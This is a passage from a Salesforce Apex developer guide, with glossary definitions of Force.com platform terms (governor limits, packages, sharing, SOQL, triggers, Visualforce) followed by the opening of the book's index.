#### **Force.com**

The Salesforce platform for building applications in the cloud. Force.com combines a powerful user interface, operating system, and database to allow you to customize and deploy applications in the cloud for your entire enterprise.

#### **Force.com IDE**

An Eclipse plug-in that allows developers to manage, author, debug and deploy Force.com applications in the Eclipse development environment.

#### **Force.com Migration Tool**

A toolkit that allows you to write an Apache Ant build script for migrating Force.com components between a local file system and a Salesforce organization.

#### **Foreign Key**

A field whose value is the same as the primary key of another table. You can think of a foreign key as a copy of a primary key from another table. A relationship is made between two tables by matching the values of the foreign key in one table with the values of the primary key in another.

### G

#### **Getter Methods**

Methods that enable developers to display database and other computed values in page markup.

Methods that return values. See also Setter Methods.

#### **Global Variable**

A special merge field that you can use to reference data in your organization.

A method access modifier for any method that needs to be referenced outside of the application, either in the SOAP API or by other Apex code.

#### **Governor Limits**

Apex execution limits that prevent developers who write inefficient code from monopolizing the resources of other Salesforce users.

#### **Gregorian Year**

A calendar based on a 12-month structure used throughout much of the world.

# H

#### **Hierarchy Custom Settings**

A type of custom setting that uses a built-in hierarchical logic that lets you "personalize" settings for specific profiles or users. The hierarchy logic checks the organization, profile, and user settings for the current user and returns the most specific, or "lowest," value. In the hierarchy, settings for an organization are overridden by profile settings, which, in turn, are overridden by user settings.

#### **HTTP Debugger**

An application that can be used to identify and inspect SOAP requests that are sent from the AJAX Toolkit. They behave as proxy servers running on your local machine and allow you to inspect and author individual requests.

# I

#### **ID**

See Salesforce Record ID.

#### **IdeaExchange**

A forum where Salesforce customers can suggest new product concepts, promote favorite enhancements, interact with product managers and other customers, and preview what Salesforce is planning to deliver in future releases. Visit IdeaExchange at [ideas.salesforce.com.](http://ideas.salesforce.com/)

#### **Import Wizard**

A tool for importing data into your Salesforce organization, accessible from Setup.

#### **Instance**

The cluster of software and hardware represented as a single logical server that hosts an organization's data and runs their applications. The Force.com platform runs on multiple instances, but data for any single organization is always stored on a single instance.

#### **Integrated Development Environment (IDE)**

A software application that provides comprehensive facilities for software developers including a source code editor, testing and debugging tools, and integration with source code control systems.

#### **Integration User**

A Salesforce user defined solely for client apps or integrations. Also referred to as the logged-in user in a SOAP API context.

#### **ISO Code**

The International Organization for Standardization country code, which represents each country by two letters.

### J

#### **Junction Object**

A custom object with two master-detail relationships. Using a custom junction object, you can model a "many-to-many" relationship between two objects. For example, you may have a custom object called "Bug" that relates to the standard case object such that a bug could be related to multiple cases and a case could also be related to multiple bugs.

### L

#### **Length**

Parameter for custom text fields that specifies the maximum number of characters (up to 255) that a user can enter in the field.

Parameter for number, currency, and percent fields that specifies the number of digits you can enter to the left of the decimal point, for example, 123.98 for an entry of 3.

#### **Salesforce Connect**

Salesforce Connect provides access to data that's stored outside the Salesforce org, such as data in an enterprise resource planning (ERP) system and records in another org. Salesforce Connect represents the data in external objects and accesses the external data in real time via Web service callouts to external data sources.

#### **List Custom Settings**

A type of custom setting that provides a reusable set of static data that can be accessed across your organization. If you use a particular set of data frequently within your application, putting that data in a list custom setting streamlines access to it. Data in list settings does not vary with profile or user, but is available organization-wide. Examples of list data include two-letter state abbreviations, international dialing prefixes, and catalog numbers for products. Because the data is cached, access is low-cost and efficient: you don't have to use SOQL queries that count against your governor limits.

#### **List View**

A list display of items (for example, accounts or contacts) based on specific criteria. Salesforce provides some predefined views.

In the Agent console, the list view is the top frame that displays a list view of records based on specific criteria. The list views you can select to display in the console are the same list views defined on the tabs of other objects. You cannot create a list view within the console.

#### **Local Name**

The value stored for the field in the user's or account's language. The local name for a field is associated with the standard name for that field.

#### **Locale**

The country or geographic region in which the user is located. The setting affects the format of date and number fields, for example, dates in the English (United States) locale display as 06/30/2000 and as 30/06/2000 in the English (United Kingdom) locale.

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, a user's individual Locale setting overrides the organization's Default Locale setting. In Personal and Group Editions, the organization-level locale field is called Locale, not Default Locale.

#### **Long Text Area**

Data type of custom field that allows entry of up to 32,000 characters on separate lines.

#### **Lookup Relationship**

A relationship between two records so you can associate records with each other. For example, cases have a lookup relationship with assets that lets you associate a particular asset with a case. On one side of the relationship, a lookup field allows users to click a lookup icon and select another record from a popup window. On the associated record, you can then display a related list to show all of the records that have been linked to it. If a lookup field references a record that has been deleted, by default Salesforce clears the lookup field. Alternatively, you can prevent records from being deleted if they're in a lookup relationship.

### M

#### **Managed Package**

A collection of application components that is posted as a unit on the AppExchange and associated with a namespace and possibly a License Management Organization. To support upgrades, a package must be managed. An organization can create a single managed package that can be downloaded and installed by many different organizations. Managed packages differ from unmanaged packages by having some locked components, allowing the managed package to be upgraded later. Unmanaged packages do not include locked components and cannot be upgraded. In addition, managed packages obfuscate certain components (like Apex) on subscribing organizations to protect the intellectual property of the developer.

#### **Manual Sharing**

Record-level access rules that allow record owners to give read and edit permissions to other users who might not have access to the record any other way.

#### **Many-to-Many Relationship**

A relationship where each side of the relationship can have many children on the other side. Many-to-many relationships are implemented through the use of junction objects.

#### **Master-Detail Relationship**

A relationship between two different types of records that associates the records with each other. For example, accounts have a master-detail relationship with opportunities. This type of relationship affects record deletion, security, and makes the lookup relationship field required on the page layout.

#### **Metadata**

Information about the structure, appearance, and functionality of an organization and any of its parts. Force.com uses XML to describe metadata.

#### Glossary

#### **Metadata-Driven Development**

An app development model that allows apps to be defined as declarative "blueprints," with no code required. Apps built on the platform—their data models, objects, forms, workflows, and more—are defined by metadata.

#### **Metadata WSDL**

A WSDL for users who want to use the Force.com Metadata API calls.

#### **Multitenancy**

An application model where all users and apps share a single, common infrastructure and code base.

#### **MVC (Model-View-Controller)**

A design paradigm that deconstructs applications into components that represent data (the model), ways of displaying that data in a user interface (the view), and ways of manipulating that data with business logic (the controller).

# N

#### **Namespace**

In a packaging context, a one- to 15-character alphanumeric identifier that distinguishes your package and its contents from packages of other developers onAppExchange, similar to a domain name. Salesforce automatically prepends your namespace prefix, followed by two underscores ("\_\_"), to all unique component names in your Salesforce organization.

#### **Native App**

An app that is built exclusively with setup (metadata) configuration on Force.com. Native apps do not require any external services or infrastructure.

### $\Omega$

#### **Object**

An object allows you to store information in your Salesforce organization. The object is the overall definition of the type of information you are storing. For example, the case object allow you to store information regarding customer inquiries. For each object, your organization will have multiple records that store the information about specific instances of that type of data. For example, you might have a case record to store the information about Joe Smith's training inquiry and another case record to store the information about Mary Johnson's configuration issue.

#### **Object-Level Help**

Custom help text that you can provide for any custom object. It displays on custom object record home (overview), detail, and edit pages, as well as list views and related lists.

#### **Object-Level Security**

Settings that allow an administrator to hide whole objects from users so that they don't know that type of data exists. Object-level security is specified with object permissions.

#### **One-to-Many Relationship**

A relationship in which a single object is related to many other objects. For example, an account may have one or more related contacts.

#### **Organization**

A deployment of Salesforce with a defined set of licensed users. An organization is the virtual space provided to an individual customer of Salesforce. Your organization includes all of your data and applications, and is separate from all other organizations.

#### **Organization-Wide Defaults**

Settings that allow you to specify the baseline level of data access that a user has in your organization. For example, you can set organization-wide defaults so that any user can see any record of a particular object that is enabled via their object permissions, but they need extra permissions to edit one.

#### **Outbound Call**

Any call that originates from a user to a number outside of a call center in Salesforce CRM Call Center.

#### **Outbound Message**

An outbound message sends information to a designated endpoint, like an external service. Outbound messages are configured from Setup. You must configure the external endpoint and create a listener for the messages using the SOAP API.

#### **Owner**

Individual user to which a record (for example, a contact or case) is assigned.

### P

#### **PaaS**

See Platform as a Service.

#### **Package**

A group of Force.com components and applications that are made available to other organizations through the AppExchange. You use packages to bundle an app along with any related components so that you can upload them to AppExchange together.

#### **Package Dependency**

This is created when one component references another component, permission, or preference that is required for the component to be valid. Components can include but are not limited to:

- **•** Standard or custom fields
- **•** Standard or custom objects
- **•** Visualforce pages
- **•** Apex code

Permissions and preferences can include but are not limited to:

- **•** Divisions
- **•** Multicurrency
- **•** Record types

#### **Package Installation**

Installation incorporates the contents of a package into your Salesforce organization. A package on the AppExchange can include an app, a component, or a combination of the two. After you install a package, you may need to deploy components in the package to make it generally available to the users in your organization.

#### **Package Version**

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release.

Unmanaged packages are not upgradeable, so each package version is simply a set of components for distribution. A package version has more significance for managed packages. Packages can exhibit different behavior for different versions. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package. See also Patch and Patch Development Organization.

#### **Partner WSDL**

A loosely-typed WSDL for customers, partners, and ISVs who want to build an integration or an AppExchange app that can work across multiple Salesforce organizations. With this WSDL, the developer is responsible for marshaling data in the correct object representation, which typically involves editing the XML. However, the developer is also freed from being dependent on any particular data model or Salesforce organization. Contrast this with the Enterprise WSDL, which is strongly typed.

#### **Patch**

A patch enables a developer to change the functionality of existing components in a managed package, while ensuring subscribing organizations that there are no visible behavior changes to the package. For example, you can add new variables or change the body of an Apex class, but you may not add, deprecate, or remove any of its methods. Patches are tracked by a *patchNumber* appended to every package version. See also Patch Development Organization and Package Version.

#### **Patch Development Organization**

The organization where patch versions are developed, maintained, and uploaded. Patch development organizations are created automatically for a developer organization when they request to create a patch. See also Patch and Package Version.

#### **Personal Edition**

Product designed for individual sales representatives and single users.

#### **Platform as a Service (PaaS)**

An environment where developers use programming tools offered by a service provider to create applications and deploy them in a cloud. The application is hosted as a service and provided to customers via the Internet. The PaaS vendor provides an API for creating and extending specialized applications. The PaaS vendor also takes responsibility for the daily maintenance, operation, and support of the deployed application and each customer's data. The service alleviates the need for programmers to install, configure, and maintain the applications on their own hardware, software, and related IT resources. Services can be delivered using the PaaS environment to any market segment.

#### **Platform Edition**

A Salesforce edition based on Enterprise, Unlimited, or Performance Edition that does not include any of the standard Salesforce apps, such as Sales or Service & Support.

#### **Primary Key**

A relational database concept. Each table in a relational database has a field in which the data value uniquely identifies the record. This field is called the primary key. The relationship is made between two tables by matching the values of the foreign key in one table with the values of the primary key in another.

#### **Production Organization**

A Salesforce organization that has live users accessing data.

#### **Professional Edition**

A Salesforce edition designed for businesses who need full-featured CRM functionality.

#### **Prototype**

The classes, methods and variables that are available to other Apex code.

### $\Omega$

#### **Query Locator**

A parameter returned from the query() or queryMore() API call that specifies the index of the last result record that was returned.

#### **Query String Parameter**

A name-value pair that's included in a URL, typically after a '?' character. For example:

```
https://yourInstance.salesforce.com/001/e?name=value
```
# R

#### **Record**

A single instance of a Salesforce object. For example, "John Jones" might be the name of a contact record.

#### **Record ID**

The unique identifier for each record.

#### **Record-Level Security**

A method of controlling data in which you can allow a particular user to view and edit an object, but then restrict the records that the user is allowed to see.

#### **Record Locking**

Record locking prevents users from editing a record, regardless of field-level security or sharing settings. By default, Salesforce locks records that are pending approval. Only admins can edit locked records.

#### **Record Name**

A standard field on all Salesforce objects. Whenever a record name is displayed in a Force.com application, the value is represented as a link to a detail view of the record. A record name can be either free-form text or an autonumber field. Record Name does not have to be a unique value.

#### **Recycle Bin**

A page that lets you view and restore deleted information. Access the Recycle Bin by using the link in the sidebar.

#### **Relationship**

A connection between two objects, used to create related lists in page layouts and detail levels in reports. Matching values in a specified field in both objects are used to link related data; for example, if one object stores data about companies and another object stores data about people, a relationship allows you to find out which people work at the company.

#### **Relationship Query**

In a SOQL context, a query that traverses the relationships between objects to identify and return results. Parent-to-child and child-to-parent syntax differs in SOQL queries.

#### **Role Hierarchy**

A record-level security setting that defines different levels of users such that users at higher levels can view and edit information owned by or shared with users beneath them in the role hierarchy, regardless of the organization-wide sharing model settings.

#### **Roll-Up Summary Field**

A field type that automatically provides aggregate values from child records in a master-detail relationship.

#### **Running User**

Each dashboard has a running user, whose security settings determine which data to display in a dashboard. If the running user is a specific user, all dashboard viewers see data based on the security settings of that user—regardless of their own personal security settings. For dynamic dashboards, you can set the running user to be the logged-in user, so that each user sees the dashboard according to his or her own access level.

# S

#### **SaaS**

See Software as a Service (SaaS).

#### **S-Control**

 $\mathbb{Z}$ Note: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never created s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain unaffected, and can still be edited.

Custom Web content for use in custom links. Custom s-controls can contain any type of content that you can display in a browser, for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.

#### **Salesforce Certificate and Key Pair**

Salesforce certificates and key pairs are used for signatures that verify a request is coming from your organization. They are used for authenticated SSL communications with an external web site, or when using your organization as an Identity Provider. You only need to generate a Salesforce certificate and key pair if you're working with an external website that wants verification that a request is coming from a Salesforce organization.

#### **Salesforce Record ID**

A unique 15- or 18-character alphanumeric string that identifies a single record in Salesforce.

#### **Salesforce SOA (Service-Oriented Architecture)**

A powerful capability of Force.com that allows you to make calls to external Web services from within Apex.

#### **Sandbox**

A nearly identical copy of a Salesforce production organization for development, testing, and training. The content and size of a sandbox varies depending on the type of sandbox and the editioin of the production organization associated with the sandbox.

#### **Semi-Join**

A semi-join is a subquery on another object in an IN clause in a SOQL query. You can use semi-joins to create advanced queries, such as getting all contacts for accounts that have an opportunity with a particular record type. See also Anti-Join.

#### **Session ID**

An authentication token that is returned when a user successfully logs in to Salesforce. The Session ID prevents a user from having to log in again every time he or she wants to perform another action in Salesforce. Different from a record ID or Salesforce ID, which are terms for the unique ID of a Salesforce record.

#### **Session Timeout**

The period of time after login before a user is automatically logged out. Sessions expire automatically after a predetermined length of inactivity, which can be configured in Salesforce from Setup by clicking **Security Controls**. The default is 120 minutes (two hours). The inactivity timer is reset to zero if a user takes an action in the Web interface or makes an API call.

#### **Setter Methods**

Methods that assign values. See also Getter Methods.

#### **Setup**

A menu where administrators can customize and define organization settings and Force.com apps. Depending on your organization's user interface settings, Setup may be a link in the user interface header or in the drop-down list under your name.

#### **Sharing**

Allowing other users to view or edit information you own. There are different ways to share data:

- **•** Sharing Model—defines the default organization-wide access levels that users have to each other's information and whether to use the hierarchies when determining access to data.
- **•** Role Hierarchy—defines different levels of users such that users at higher levels can view and edit information owned by or shared with users beneath them in the role hierarchy, regardless of the organization-wide sharing model settings.
- **•** Sharing Rules—allow an administrator to specify that all information created by users within a given group or role is automatically shared to the members of another group or role.
- **•** Manual Sharing—allows individual users to share records with other users or groups.

#### Glossary

**•** Apex-Managed Sharing—enables developers to programmatically manipulate sharing to support their application's behavior. See Apex-Managed Sharing.

#### **Sharing Model**

Behavior defined by your administrator that determines default access by users to different types of records.

#### **Sharing Rule**

Type of default sharing created by administrators. Allows users in a specified group or role to have access to all information created by users within a given group or role.

#### **Sites**

Force.com Sites enables you to create public websites and applications that are directly integrated with your Salesforce organization—without requiring users to log in with a username and password.

#### **SOAP (Simple Object Access Protocol)**

A protocol that defines a uniform way of passing XML-encoded data.

#### **SOAP API**

A SOAP-based Web services application programming interface that provides access to your Salesforce organization's information.

#### **sObject**

The abstract or parent object for all objects that can be stored in the Force.com platform.

#### **Software as a Service (SaaS)**

A delivery model where a software application is hosted as a service and provided to customers via the Internet. The SaaS vendor takes responsibility for the daily maintenance, operation, and support of the application and each customer's data. The service alleviates the need for customers to install, configure, and maintain applications with their own hardware, software, and related IT resources. Services can be delivered using the SaaS model to any market segment.

#### **SOQL (Salesforce Object Query Language)**

A query language that allows you to construct simple but powerful query strings and to specify the criteria that should be used to select data from the Force.com database.

#### **SOSL (Salesforce Object Search Language)**

A query language that allows you to perform text-based searches using the Force.com API.

#### **Standard Object**

A built-in object included with the Force.com platform. You can also build custom objects to store information that is unique to your app.

#### **System Log**

Part of the Developer Console, a separate window console that can be used for debugging code snippets. Enter the code you want to test at the bottom of the window and click Execute. The body of the System Log displays system resource information, such as how long a line took to execute or how many database calls were made. If the code did not run to completion, the console also displays debugging information.

### T

#### **Tag**

In Salesforce, a word or short phrases that users can associate with most records to describe and organize their data in a personalized way. Administrators can enable tags for accounts, activities, assets, campaigns, cases, contacts, contracts, dashboards, documents, events, leads, notes, opportunities, reports, solutions, tasks, and any custom objects (except relationship group members) Tags can also be accessed through the SOAP API.

#### **Test Case Coverage**

Test cases are the expected real-world scenarios in which your code will be used. Test cases are not actual unit tests, but are documents that specify what your unit tests should do. High test case coverage means that most or all of the real-world scenarios you have identified are implemented as unit tests. See also Code Coverage and Unit Test.

#### **Test Method**

An Apex class method that verifies whether a particular piece of code is working properly. Test methods take no arguments, commit no data to the database, and can be executed by the runTests() system method either through the command line or in an Apex IDE, such as the Force.com IDE.

#### **Test Organization**

See Sandbox.

#### **Transaction, Apex**

An Apex transaction represents a set of operations that are executed as a single unit. All DML operations in a transaction either complete successfully, or if an error occurs in one operation, the entire transaction is rolled back and no data is committed to the database. The boundary of a transaction can be a trigger, a class method, an anonymous block of code, a Visualforce page, or a custom Web service method.

#### **Trigger**

A piece of Apex that executes before or after records of a particular type are inserted, updated, or deleted from the database. Every trigger runs with a set of context variables that provide access to the records that caused the trigger to fire, and all triggers run in bulk mode—that is, they process several records at once, rather than just one record at a time.

#### **Trigger Context Variable**

Default variables that provide access to information about the trigger and the records that caused it to fire.

### $\mathsf{U}$

#### **Unit Test**

A unit is the smallest testable part of an application, usually a method. A unit test operates on that piece of code to make sure it works correctly. See also Test Method.

#### **Unlimited Edition**

Unlimited Edition is Salesforce's solution for maximizing your success and extending that success across the entire enterprise through the Force.com platform.

#### **Unmanaged Package**

A package that cannot be upgraded or controlled by its developer.

#### **URL (Uniform Resource Locator)**

The global address of a website, document, or other resource on the Internet. For example, http://www.salesforce.com.

#### **User Acceptance Testing (UAT)**

A process used to confirm that the functionality meets the planned requirements. UAT is one of the final stages before deployment to production.

# V

#### **Validation Rule**

A rule that prevents a record from being saved if it does not meet the standards that are specified.

#### **Version**

A number value that indicates the release of an item. Items that can have a version include API objects, fields and calls; Apex classes and triggers; and Visualforce pages and components.

#### **View**

The user interface in the Model-View-Controller model, defined by Visualforce.

#### **View State**

Where the information necessary to maintain the state of the database between requests is saved.

#### **Visualforce**

A simple, tag-based markup language that allows developers to easily define custom pages and components for apps built on the platform. Each tag corresponds to a coarse or fine-grained component, such as a section of a page, a related list, or a field. The components can either be controlled by the same logic that is used in standard Salesforce pages, or developers can associate their own logic with a controller written in Apex.

#### **Visualforce Controller**

See Controller, Visualforce.

#### **Visualforce Lifecycle**

The stages of execution of a Visualforce page, including how the page is created and destroyed during the course of a user session.

#### **Visualforce Page**

A web page created using Visualforce. Typically, Visualforce pages present information relevant to your organization, but they can also modify or capture data. They can be rendered in several ways, such as a PDF document or an email attachment, and can be associated with a CSS style.

### W

#### **Web Service**

A mechanism by which two applications can easily exchange data over the Internet, even if they run on different platforms, are written in different languages, or are geographically remote from each other.

#### **WebService Method**

An Apex class method or variable that can be used by external systems, like a mash-up with a third-party application. Web service methods must be defined in a global class.

#### **Web Services API**

A Web services application programming interface that provides access to your Salesforce organization's information. See also SOAP API and Bulk API.

#### **Automated Actions**

Automated actions, such as email alerts, tasks, field updates, and outbound messages, can be triggered by a process, workflow rule, approval process, or milestone.

#### **Wrapper Class**

A class that abstracts common functions such as logging in, managing sessions, and querying and batching records. A wrapper class makes an integration more straightforward to develop and maintain, keeps program logic in one place, and affords easy reuse across components. Examples of wrapper classes in Salesforce include theAJAX Toolkit, which is a JavaScript wrapper around the Salesforce SOAP API, wrapper classes such as CCritical Section in the CTI Adapter for Salesforce CRM Call Center, or wrapper classes created as part of a client integration application that accesses Salesforce using the SOAP API.

#### **WSDL (Web Services Description Language) File**

An XML file that describes the format of messages you send and receive from a Web service. Your development environment's SOAP client uses the Salesforce Enterprise WSDL or Partner WSDL to communicate with Salesforce using the SOAP API.

# X

#### **XML (Extensible Markup Language)**

A markup language that enables the sharing and transportation of structured data. All Force.com components that are retrieved or deployed through the Metadata API are represented by XML definitions.

# Y

No Glossary items for this entry.

# Z

No Glossary items for this entry.

# INDEX

### A

Abstract definition modifier [57](#page-76-0) Access modifiers [61](#page-80-0) Action Chatter [285](#page-304-0) create [285](#page-304-0) QuickAction.QuickAction [2278](#page-2297-0) Action class instantiation [599](#page-618-0) Action link group templates deleting [336](#page-355-0) editing [335](#page-354-0) packaging [337](#page-356-0) Action Link Group Templates design [324](#page-343-0) Action link templates creating [332](#page-351-0) Action Links authentication [316](#page-335-0) define example [302](#page-321-0) define in template example [306](#page-325-0) labels [2598](#page-2617-0) overview [316](#page-335-0) post example [302](#page-321-0) post from template example [306](#page-325-0) security [316](#page-335-0) templates [324](#page-343-0) use cases [320](#page-339-0) versioning [316](#page-335-0) working with [315](#page-334-0) Adapters, Salesforce Connect [377](#page-396-0) addError(), triggers [225](#page-244-0) After triggers [209](#page-228-0) Aggregate functions [148](#page-167-0) AJAX support [269](#page-288-0) ALL ROWS keyword [155](#page-174-0) Anchoring bounds [510](#page-529-0) Annotations @testSetup [560](#page-579-0) AuraEnabled [83](#page-102-0) deprecated [83](#page-102-1) future [84](#page-103-0) HttpDelete [95](#page-114-0) HttpGet [95](#page-114-1) HttpPatch [95](#page-114-2)

Annotations (continued) HttpPost [96](#page-115-0) HttpPut [96](#page-115-1) Invocablemethod [85](#page-104-0) Invocablevariable [86](#page-105-0) isTest [89](#page-108-0) isTest(SeeAllData=true) [556](#page-575-0) ReadOnly [92](#page-111-0) RemoteAction [92](#page-111-1) RestResource [94](#page-113-0) testSetup [93](#page-112-0) TestVisible [93](#page-112-1) understanding [82](#page-101-0) Anonymous blocks transaction control [135](#page-154-0) understanding [208](#page-227-0) Ant tool [580](#page-599-0) AnyType data type [27](#page-46-0) Apex asynchronous [226](#page-245-0) designing [225](#page-244-1) flow data type conversions [440](#page-459-0) from WSDL [458,](#page-477-0) [461](#page-480-0) how it works [4](#page-23-0) introducing [1](#page-20-0) invoking [207](#page-226-0) learning [14](#page-33-0) managed sharing [186](#page-205-0) overview [2](#page-21-0) testing 548 [–549](#page-567-0), [555](#page-574-0), [557,](#page-576-0) [559](#page-578-0) when to use [3](#page-22-0) Apex Connector Framework aggregation [392](#page-411-0) authentication [388](#page-407-0) callouts [389](#page-408-0) considerations [396](#page-415-0) example, Google Books [401](#page-420-0) example, Google Drive [396](#page-415-1) example, loopback [408](#page-427-0) examples [396](#page-415-2) External ID field, external object [387](#page-406-0) filters [393](#page-412-0) filters, compound [394](#page-413-0) filters, evaluating [393](#page-412-1) getting started [380](#page-399-0) key concepts [386](#page-405-0)

Apex Connector Framework (continued) named credentials [389](#page-408-0) OAuth [388](#page-407-1) paging [390](#page-409-0) queryMore [390](#page-409-1) queryMore, client-driven paging [391](#page-410-0) queryMore, server-driven paging [391](#page-410-1) sample DataSource.Connection class [380](#page-399-1) sample DataSource.Provider class [385](#page-404-0) setting up [386](#page-405-1) Apex Jobs Using the Queueable Interface [231](#page-250-0) Apex REST API methods exposing data [262](#page-281-0) Apex Tools [448](#page-467-0) ApexPages namespace [598](#page-617-0) ApexPages.Action class [599](#page-618-1) ApexPages.IdeaStandardController class understanding [603](#page-622-0) ApexPages.IdeaStandardSetController class [605](#page-624-0) ApexPages.KnowledgeArticleVersionStandardController class [608](#page-627-0) ApexPages.Message class [612](#page-631-0) ApexPages.StandardController class [616](#page-635-0) ApexPages.StandardSetController class [621](#page-640-0) prototype object [621](#page-640-0) ApexTestQueueItem object [2558](#page-2577-0) ApexTestResult object [2560](#page-2579-0) ApexTestResultLimits object [2563](#page-2582-0) ApexTestRunResult object [2566](#page-2585-0) API calls, Web services available for Apex [2558](#page-2577-1) compileAndTest [580](#page-599-0), [585](#page-604-0), [2568](#page-2587-0) compileClasses [585,](#page-604-0) [2572](#page-2591-0) compileTriggers [585](#page-604-0), [2574](#page-2593-0) custom [253](#page-272-0) executeanonymous [2574](#page-2593-1) executeAnonymous [208](#page-227-0) retrieveCode [583](#page-602-0) runTests [563](#page-582-0), [2575](#page-2594-0) transaction control [135](#page-154-0) when to use [3](#page-22-0)

API objects, Web services ApexTestQueueItem [564](#page-583-0) ApexTestResult [564](#page-583-0) AppExchange creating packages [2126,](#page-2145-0) [2488](#page-2507-0) managed package versions [587](#page-606-0) AppLauncher namespace [630](#page-649-0) AppLauncher.AppMenu classes [630](#page-649-1) Approval namespace [632](#page-651-0) Approval processes approval methods [1942](#page-1961-0) example [286](#page-305-0) overview [285](#page-304-1) ProcessRequest class [635](#page-654-0) ProcessResult class [637](#page-656-0) ProcessSubmitRequest class [639](#page-658-0) ProcessWorkitemRequest class [643](#page-662-0) Approval.LockResult classes [633](#page-652-0) Approval.ProcessRequest class [635](#page-654-0) Approval.ProcessResult class [637](#page-656-0) Approval.ProcessSubmitRequest class [639](#page-658-0) Approval.ProcessWorkitemRequest class [643](#page-662-0) Approval.UnlockResult classes [645](#page-664-0) Arrays and lists [31](#page-50-0) Assignment statements [47](#page-66-0) Async Apex Using the Queueable Interface [231](#page-250-0) Asynchronous Apex overview [226](#page-245-0) Asynchronous callouts [227](#page-246-0) asynchronous operations [351](#page-370-0) AuraEnabled annotation [83](#page-102-0) Auth namespace [647](#page-666-0) Auth.AuthProviderCallbackState classes [656](#page-675-0) Auth.AuthProviderPlugin interfaces [658](#page-677-0) Auth.AuthProviderTokenResponse classes [660](#page-679-0)

Auth.AuthToken class [663](#page-682-0) Auth.AuthTokenConfiguration class [648](#page-667-0) Auth.CommunitiesUtil class [667](#page-686-0) Auth.ConnectedAppPlugin classes [669](#page-688-0) Auth.InvocationContext enum [674](#page-693-0) Auth.RegistrationHandler classes [679](#page-698-0) interface [675](#page-694-0) Auth.RegistrationHandler interface createUser method [675](#page-694-0) updateUser method [675](#page-694-0) Auth.SamlJitHandler interface [680](#page-699-0) Auth.SessionLevel enum [694](#page-713-0) Auth.UserData class [694](#page-713-1) Auth.VerificationPolicy enum [699](#page-718-0) Authentication Custom Authentication Provider [287](#page-306-0)

### B

Batch Apex database object [1524](#page-1543-0) interfaces [240](#page-259-0) schedule [233](#page-252-0) using [240](#page-259-0) Batch size, SOQL query for loop [155](#page-174-1) Before triggers [209](#page-228-0) Best practices Apex [225](#page-244-1) Apex scheduler [239](#page-258-0) batch Apex [252](#page-271-0) code coverage [577](#page-596-0) programming [225](#page-244-1) SOQL queries [151](#page-170-0) testing [568](#page-587-0) triggers [225](#page-244-1) WebService keywords [254](#page-273-0) Binds [153](#page-172-0) Blob data type [27](#page-46-0) primitive data type [1954](#page-1973-0) Boolean data type [27](#page-46-0)

Boolean (continued) primitive data type [1956](#page-1975-0) Bounds, using with regular expressions [510](#page-529-0) Bulk processing and triggers retry logic and inserting records [214](#page-233-0) understanding [214](#page-233-0)

# $\Gamma$

cache namespace [700](#page-719-0) org data [359](#page-378-0) session data [359](#page-378-0) cache.Org classes [701](#page-720-0) cache.OrgPartition classes [711](#page-730-0) cache.Partition classes [715](#page-734-0) cache.Session classes [723](#page-742-0) cache.SessionPartition classes [734](#page-753-0) cache.Visibility enum [738](#page-757-0) Callout testing [468–469](#page-487-0) Callouts asynchronous [84](#page-103-0) defining from a WSDL [453](#page-472-0) execution limits [273](#page-292-0) HTTP [466](#page-485-0) invoking [449](#page-468-0) limit methods [2165](#page-2184-0) limitations [476](#page-495-0) limits [476](#page-495-0) merge fields [452](#page-471-0) named credentials [449](#page-468-1) remote site settings [449](#page-468-2) testing [467](#page-486-0) testing with DML [472](#page-491-0) timeouts [476](#page-495-0) Calls runTests [563](#page-582-0) Canvas namespace [738](#page-757-1) Canvas.ApplicationContext interfaces [739](#page-758-0) Canvas.CanvasLifecycleHandler interfaces [742](#page-761-0) Canvas.ContextDataType enum [744](#page-763-0) Canvas EnvironmentContext interfaces [745](#page-764-0) Canvas.RenderContext interfaces [751](#page-770-0) Canvas.Test class [753](#page-772-0) Capturing groups [511](#page-530-0), [2212](#page-2231-0) Case sensitivity [38](#page-57-0) Casting collections [98](#page-117-0) understanding [96](#page-115-2) Certificates generating [475](#page-494-0) HTTP requests [476](#page-495-1) SOAP [475](#page-494-1) using [474](#page-493-0) Chaining, constructor [79](#page-98-0) Change sets [580](#page-599-1) Character escape sequences [27](#page-46-0) **Chatter** Triggers [223](#page-242-0) Chatter Answers zones [293](#page-312-0) Chatter feed elements [337](#page-356-1) Chatter feed items [337](#page-356-1) Chatter feeds [337](#page-356-1) Chatter in Apex bookmark a feed element [310](#page-329-0) Communities [345](#page-364-0) community scoped [296](#page-315-0) edit a comment [313](#page-332-0) edit a feed element [308](#page-327-0) edit a question title and post [309](#page-328-0) examples [294–301,](#page-313-0) [308–314](#page-327-0) follow to a record [314](#page-333-0) get community feed elements [296](#page-315-0) get feed elements [295](#page-314-0) guest users [345](#page-364-1) like a feed element [309](#page-328-1) Portals [345](#page-364-0) post a batch of feed elements [300](#page-319-0) post a batch of feed elements with a binary attachment [301](#page-320-0) post a comment to a feed element [311](#page-330-0) post a comment with a mention [311](#page-330-1) post a comment with a new file [312](#page-331-0) post a comment with an an existing file [311](#page-330-2) post a feed element [296](#page-315-1) post a feed element with a binary attachment [299](#page-318-0) post a feed element with a mention [296](#page-315-2)

